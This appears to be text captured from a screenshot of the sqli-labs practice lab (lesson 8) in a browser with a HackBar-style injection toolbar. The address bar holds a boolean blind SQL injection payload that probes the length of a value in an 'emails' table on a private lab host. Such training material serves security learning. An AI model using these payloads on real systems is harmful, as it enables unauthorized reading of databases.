 http://192.168.55.106:8080/Less-8/?id=1' and length((select id from emails limit 0,1))>1--+
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.55.106:8080/Less-8/?id=1' and length((select id from emails limit 0,1))>1--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SQLI DUMB SERIES-8